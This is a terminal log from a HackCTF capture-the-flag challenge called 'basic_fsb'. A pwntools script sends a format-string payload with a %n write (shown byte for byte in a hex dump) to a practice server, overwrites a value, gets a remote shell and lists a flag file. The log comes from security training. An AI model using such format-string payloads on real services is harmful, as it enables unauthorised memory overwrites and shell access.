 ~/w/hackctf/fsb python basic_fsb.py ✔ ica
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /home/icaros7/.cache/.pwntools-cache-2.7/update to 'never' (old way).
    Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn.conf system-wide):
        [update]
        interval=never
[*] A newer version of pwntools is available on pypi (4.7.0 --> 4.8.0).
    Update with: $ pip install -U pwntools
[+] Opening connection to ctf.j0n9hyun.xyz on port 3002: Done
[DEBUG] Sent 0x12 bytes:
    00000000  0c a0 04 08  25 31 33 34  35 31 34 30  39 36 78 25  |····|%134|5140|96x%|
    00000010  6e 0a                                               |n·|
    00000012
[*] Switching to interactive mode
[DEBUG] Received 0x8 bytes:
    'input : '
input : $ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x2e bytes:
    'EN)you have successfully modified the value :)'
EN)you have successfully modified the value :)[DEBUG] Received 0x2d bytes:
    00000000  0a 4b 52 29  23 ea b0 92  ec a1 b0 ec  9e 91 20 23  |·KR)|#···|····|·· #|
    00000010  ec 84 b1 ea  b3 b5 ec a0  81 20 23 ed  94 8c eb 9e  |····|····|· #·|····|
    00000020  98 ea b7 b8  20 23 46 53  42 20 3a 29  0a           |····| #FS|B :)|·|
    0000002d

KR)#값조작 #성공적 #플래그 #FSB :)
[DEBUG] Received 0xa bytes:
    'flag\n'
    'main\n'
flag
main
$